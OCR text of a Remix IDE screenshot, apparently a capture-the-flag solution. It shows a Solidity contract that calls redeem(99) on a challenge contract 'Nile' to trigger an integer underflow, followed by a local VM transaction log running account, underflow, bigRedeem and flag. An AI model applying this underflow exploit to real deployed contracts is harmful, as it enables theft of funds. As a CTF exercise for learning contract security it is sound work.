 DEPLOY & RUN
TRANSACTIONS
CONTRACT (Compiled By Remix)
Thing - contracts/thing.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
28
Transactions recorded 8
Deployed Contracts
NILE AT 0XD91...39138 (MEMORY)
THING AT 0XD7A...F771B (MEMOR
Balance: 0 ETH
account
bigRedeem
flag
underflow
Low level interactions
CALLDATA
Transact
Home
thing.sol
Nile.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.7.6;
3 import "./Nile.sol";
4
5 contract Thing {
6
7 Nile nile;
8
9 constructor() {
10 nile = Nile(0xd9145CCE52D386f254917e481eB44e9943F39138);
11 }
12
13 function underflow() public {
14 (bool result, ) = address(nile).call(abi.encodeWithSignature("redeem(uint256)",99));
15 require(result, "Call has failed");
16 }
17
0
listen on all transactions
Search with transaction hash or address
creation of Thing pending...
[vm] from: 0x5B3...eddC4 to: Thing.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x2d9...44045
Debug
transact to Thing.account pending ...
[vm] from: 0x5B3...eddC4 to: Thing.account() 0xD7A...F771B value: 0 wei data: 0x5da...b2420 logs: 1 hash: 0x3a5...80a06
Debug
transact to Thing.underflow pending ...
[vm] from: 0x5B3...eddC4 to: Thing.underflow() 0xD7A...F771B value: 0 wei data: 0xdc7...5bec7 logs: 1 hash: 0x785...733d9
Debug
transact to Thing.bigRedeem pending ...
[vm] from: 0x5B3...eddC4 to: Thing.bigRedeem() 0xD7A...F771B value: 0 wei data: 0x075...b8337 logs: 1 hash: 0xd97...0b1ff
Debug
transact to Thing.flag pending ...
[vm] from: 0x5B3...eddC4 to: Thing.flag() 0xD7A...F771B value: 0 wei data: 0x890...eba68 logs: 1 hash: 0x1f5...a79a0
Debug
>